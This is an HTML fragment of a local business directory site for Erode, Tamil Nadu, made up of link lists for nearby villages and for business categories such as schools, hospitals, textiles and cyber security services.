										    										        <li><a href="https://erodeads.com/Karai Ellapalayam" title="Karai Ellapalayam">Karai Ellapalayam</a></li>
										    										        <li><a href="https://erodeads.com/Kolathupalayam" title="Kolathupalayam">Kolathupalayam</a></li>
										    										        <li><a href="https://erodeads.com/Kondalam" title="Kondalam">Kondalam</a></li>
										    										        <li><a href="https://erodeads.com/Kongudayampalayam" title="Kongudayampalayam">Kongudayampalayam</a></li>
										    										        <li><a href="https://erodeads.com/Koorapalayam" title="Koorapalayam">Koorapalayam</a></li>
										    										        <li><a href="https://erodeads.com/Kulavilakku" title="Kulavilakku">Kulavilakku</a></li>
										    										        <li><a href="https://erodeads.com/Modavandi Sathyamangalam" title="Modavandi Sathyamangalam">Modavandi Sathyamangalam</a></li>
										    										        <li><a href="https://erodeads.com/Moolakarai" title="Moolakarai">Moolakarai</a></li>
										    										        <li><a href="https://erodeads.com/Mukasi Hanuman Palli" title="Mukasi Hanuman Palli">Mukasi Hanuman Palli</a></li>
										    										        <li><a href="https://erodeads.com/Murungiyampalayam" title="Murungiyampalayam">Murungiyampalayam</a></li>
										    										        <li><a href="https://erodeads.com/Muthampalayam" title="Muthampalayam">Muthampalayam</a></li>
										    										        <li><a href="https://erodeads.com/Nagamanaickenpalayam" title="Nagamanaickenpalayam">Nagamanaickenpalayam</a></li>
										    										        <li><a href="https://erodeads.com/Nanjaikalamangalam" title="Nanjaikalamangalam">Nanjaikalamangalam</a></li>
										    										        <li><a href="https://erodeads.com/Nanjaikolanalli" title="Nanjaikolanalli">Nanjaikolanalli</a></li>
										    										        <li><a href="https://erodeads.com/Nanjaiuthukuli" title="Nanjaiuthukuli">Nanjaiuthukuli</a></li>
										    										        <li><a href="https://erodeads.com/Nanjanapuram" title="Nanjanapuram">Nanjanapuram</a></li>
										    										        <li><a href="https://erodeads.com/Nochipalayam" title="Nochipalayam">Nochipalayam</a></li>
										    										        <li><a href="https://erodeads.com/Palamangalam" title="Palamangalam">Palamangalam</a></li>
										    										        <li><a href="https://erodeads.com/Pavalathampalayam" title="Pavalathampalayam">Pavalathampalayam</a></li>
										    										        <li><a href="https://erodeads.com/Perodu" title="Perodu">Perodu</a></li>
										    										        <li><a href="https://erodeads.com/Pudur" title="Pudur">Pudur</a></li>
										    										        <li><a href="https://erodeads.com/Punduraisemur" title="Punduraisemur">Punduraisemur</a></li>
										    										        <li><a href="https://erodeads.com/Punjai Kalamangalam" title="Punjai Kalamangalam">Punjai Kalamangalam</a></li>
										    										        <li><a href="https://erodeads.com/Punjailakkapuram" title="Punjailakkapuram">Punjailakkapuram</a></li>
										    										        <li><a href="https://erodeads.com/Puthur Pudupalayam" title="Puthur Pudupalayam">Puthur Pudupalayam</a></li>
										    										        <li><a href="https://erodeads.com/Rayapalayam" title="Rayapalayam">Rayapalayam</a></li>
										    										        <li><a href="https://erodeads.com/Thanathampalayam" title="Thanathampalayam">Thanathampalayam</a></li>
										    										        <li><a href="https://erodeads.com/Thottani" title="Thottani">Thottani</a></li>
										    										        <li><a href="https://erodeads.com/Thuyyampoondurai" title="Thuyyampoondurai">Thuyyampoondurai</a></li>
										    										        <li><a href="https://erodeads.com/Vadivullamangalam" title="Vadivullamangalam">Vadivullamangalam</a></li>
										    										        <li><a href="https://erodeads.com/Vallipuram" title="Vallipuram">Vallipuram</a></li>
										    										        <li><a href="https://erodeads.com/Velampalayam" title="Velampalayam">Velampalayam</a></li>
										    										        <li><a href="https://erodeads.com/Vellore" title="Vellore">Vellore</a></li>
										    										        <li><a href="https://erodeads.com/Veppampalayam" title="Veppampalayam">Veppampalayam</a></li>
										    										        <li><a href="https://erodeads.com/Vilakethi" title="Vilakethi">Vilakethi</a></li>
										    										        <li><a href="https://erodeads.com/Villarasampatti" title="Villarasampatti">Villarasampatti</a></li>
										    										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/IT-Solutions" title="IT Solutions in Erode">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Computer-Repair" title="Computer Repair in Erode">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Schools" title="Schools in Erode">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Colleges" title="Colleges in Erode">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Import-&-Exports" title="Import & Exports in Erode">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Fitness-center-&-Gym" title="Fitness center & Gym in Erode">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Hospital-&-Clinics" title="Hospital & Clinics in Erode">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Hotel-&-Resorts" title="Hotel & Resorts in Erode">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Real-Estate-Agency" title="Real Estate Agency in Erode">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Training" title="Training in Erode">Training</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Function-Hall" title="Function Hall in Erode">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Transportation" title="Transportation in Erode">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Mobile-Shops" title="Mobile Shops in Erode">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Property" title="Property in Erode">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Food-Court" title="Food Court in Erode">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Sports" title="Sports in Erode">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Tour-&-Travels" title="Tour & Travels in Erode">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Health-Care" title="Health Care in Erode">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Interior-Design" title="Interior Design in Erode">Interior Design</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Clubs" title="Clubs in Erode">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Supermarket" title="Supermarket in Erode">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Departmental-Store" title="Departmental Store in Erode">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Jewellery-Shop" title="Jewellery Shop in Erode">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Digital-Studio" title="Digital Studio in Erode">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cycle-Shop" title="Cycle Shop in Erode">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Advertising" title="Advertising in Erode">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Finance" title="Finance in Erode">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/General-Shop" title="General Shop in Erode">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Telecom" title="Telecom in Erode">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Electronics" title="Electronics in Erode">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Rental-House" title="Rental House in Erode">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Restaurants" title="Restaurants in Erode">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Beauty-saloon" title="Beauty saloon in Erode">Beauty saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Advocate" title="Advocate in Erode">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Footwear" title="Footwear in Erode">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Parcel-Service" title="Parcel Service in Erode">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Tiles-and-Marbles" title="Tiles and Marbles in Erode">Tiles and Marbles</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Traders" title="Traders in Erode">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/BPO" title="BPO in Erode">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Fashion" title="Fashion in Erode">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Textiles" title="Textiles in Erode">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Distributors" title="Distributors in Erode">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Silks" title="Silks in Erode">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Readymades" title="Readymades in Erode">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Driving-School" title="Driving School in Erode">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Enterprises" title="Enterprises in Erode">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Hardware" title="Hardware in Erode">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Medical-Shop" title="Medical Shop in Erode">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Medicine" title="Medicine in Erode">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Parlour" title="Parlour in Erode">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Temples" title="Temples in Erode">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Home-Care" title="Home Care in Erode">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Nature-Cure" title="Nature Cure in Erode">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cracker-Business" title="Cracker Business in Erode">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/auto-care" title="Auto care in Erode">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Automobiles" title="Automobiles in Erode">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/B2B" title="B2B in Erode">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Baby-Care" title="Baby Care in Erode">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Banquets" title="Banquets in Erode">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Books" title="Books in Erode">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bus" title="Bus in Erode">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Erode">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Caterers" title="Caterers in Erode">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Chemists" title="Chemists in Erode">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Courier-service" title="Courier service in Erode">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Daily-Needs" title="Daily Needs in Erode">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dance-&-Music" title="Dance & Music in Erode">Dance & Music</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Doctor" title="Doctor in Erode">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Event-Organizer" title="Event Organizer in Erode">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Flowers-shop" title="Flowers shop in Erode">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Home-Improvements" title="Home Improvements in Erode">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Hospitals" title="Hospitals in Erode">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Hotels" title="Hotels in Erode">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Industrial-Products" title="Industrial Products in Erode">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Insurance" title="Insurance in Erode">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Internet" title="Internet in Erode">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Jobs" title="Jobs in Erode">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Labs" title="Labs in Erode">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Language-Classes" title="Language Classes in Erode">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Medical" title="Medical in Erode">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Modular-Kitchen" title="Modular Kitchen in Erode">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Movie-Theatre" title="Movie Theatre in Erode">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/On-Demand-Service" title="On Demand Service in Erode">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Packers-And-Movers" title="Packers And Movers in Erode">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Pest-Control" title="Pest Control in Erode">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Erode">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Play-School" title="Play School in Erode">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Repairs" title="Repairs in Erode">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Shop-Online" title="Shop Online in Erode">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Security-Services" title="Security Services in Erode">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Shopping" title="Shopping in Erode">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Sports-Goods" title="Sports Goods in Erode">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Transporters" title="Transporters in Erode">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Travel" title="Travel in Erode">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Wedding" title="Wedding in Erode">Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Wine-Shop" title="Wine Shop in Erode">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Services" title="Services in Erode">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/B2B-Suppliers" title="B2B Suppliers in Erode">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Community" title="Community in Erode">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Software-Company" title="Software Company in Erode">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Acupuncture-Therapists" title="Acupuncture Therapists in Erode">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Audiologists" title="Audiologists in Erode">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bariatric-Surgeons" title="Bariatric Surgeons in Erode">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Breast-Specialists" title="Breast Specialists in Erode">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cardiac-Surgeons" title="Cardiac Surgeons in Erode">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cardiologists" title="Cardiologists in Erode">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Chiropractors" title="Chiropractors in Erode">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Clinical-Nutritionists" title="Clinical Nutritionists in Erode">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cosmetologists" title="Cosmetologists in Erode">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dental-clinic" title="Dental clinic in Erode">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dermatosurgeons" title="Dermatosurgeons in Erode">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Diabetologists" title="Diabetologists in Erode">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Interior-Designer" title="Interior Designer in Erode">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Personals" title="Personals in Erode">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Sports-Coach" title="Sports Coach in Erode">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Assured-Products-&-Services" title="Assured Products & Services in Erode">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cars" title="Cars in Erode">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bikes" title="Bikes in Erode">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Furniture-&-Decor" title="Furniture & Decor in Erode">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Electronics-&-Appliances" title="Electronics & Appliances in Erode">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Events" title="Events in Erode">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Matrimonial" title="Matrimonial in Erode">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/MORE-SERVICES" title="MORE SERVICES in Erode">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Astrology-&-Devotional" title="Astrology & Devotional in Erode">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Commercial-Services" title="Commercial Services in Erode">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Healthcare-Services" title="Healthcare Services in Erode">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Rental-Services" title="Rental Services in Erode">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Erode">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Repairs-&-Servicing" title="Repairs & Servicing in Erode">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Home-Service" title="Home Service in Erode">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Business-Opportunities" title="Business Opportunities in Erode">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Financial-Services" title="Financial Services in Erode">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Event-Services" title="Event Services in Erode">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Travel--Agency" title="Travel  Agency in Erode">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Erode">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Beauty-&-Wellness" title="Beauty & Wellness in Erode">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Education" title="Education in Erode">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Erode">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/PUMA" title="PUMA in Erode">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Sports-garments" title="Sports garments in Erode">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/School-note-books" title="School note books in Erode">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Job-consultant" title="Job consultant in Erode">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Readymix-concrete" title="Readymix concrete in Erode">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Construction-Company" title="Construction Company in Erode">Construction Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Water-supply" title="Water supply in Erode">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Digital-works" title="Digital works in Erode">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Catering-services" title="Catering services in Erode">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dresses" title="Dresses in Erode">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Training-Institute" title="Training Institute in Erode">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Academy" title="Academy in Erode">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cell-Phone-Store" title="Cell Phone Store in Erode">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/spoken-English" title="Spoken English in Erode">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Call-Taxi" title="Call Taxi in Erode">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Photography-and-Videography" title="Photography and Videography in Erode">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Car-Service" title="Car Service in Erode">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Manufacturing" title="Manufacturing in Erode">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Internships" title="Internships in Erode">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Aquarium" title="Aquarium in Erode">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Manufactures" title="Manufactures in Erode">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bank" title="Bank in Erode">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Welding" title="Welding in Erode">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Mill" title="Mill in Erode">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Public-Service" title="Public Service in Erode">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Marketing" title="Marketing in Erode">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/water" title="Water in Erode">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Tourism" title="Tourism in Erode">Tourism</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Food-Companies" title="Food Companies in Erode">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Computer" title="Computer in Erode">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Consultants" title="Consultants in Erode">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Health-&-Beauty" title="Health & Beauty in Erode">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Beauty" title="Beauty in Erode">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/health" title="Health in Erode">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Architect" title="Architect in Erode">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Plastic" title="Plastic in Erode">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Gifts-&-Crafts" title="Gifts & Crafts in Erode">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Company" title="Company in Erode">Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/pawn-broker" title="Pawn broker in Erode">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Erode">Refrigeration and Air conditioning</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Agriculture" title="Agriculture in Erode">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Airlines" title="Airlines in Erode">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Building-Materials" title="Building Materials in Erode">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Gas" title="Gas in Erode">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Optical" title="Optical in Erode">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Milk" title="Milk in Erode">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Courier-and-Delivery" title="Courier and Delivery in Erode">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Chemical" title="Chemical in Erode">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cosmetics" title="Cosmetics in Erode">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Acting-Drivers" title="Acting Drivers in Erode">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Church" title="Church in Erode">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Pet-shop" title="Pet shop in Erode">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Lodges" title="Lodges in Erode">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Loans" title="Loans in Erode">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Government" title="Government in Erode">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Printing" title="Printing in Erode">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Hardware-Stores" title="Hardware Stores in Erode">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Carpenters" title="Carpenters in Erode">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/painters" title="Painters in Erode">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Pharmacy" title="Pharmacy in Erode">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Reporter" title="Reporter in Erode">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/leather" title="Leather in Erode">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Media" title="Media in Erode">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/News-Paper" title="News Paper in Erode">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/swimming-pool" title="Swimming pool in Erode">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Computer-Security-Services" title="Computer Security Services in Erode">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cyber-Security" title="Cyber Security in Erode">Cyber Security</a> /</span>

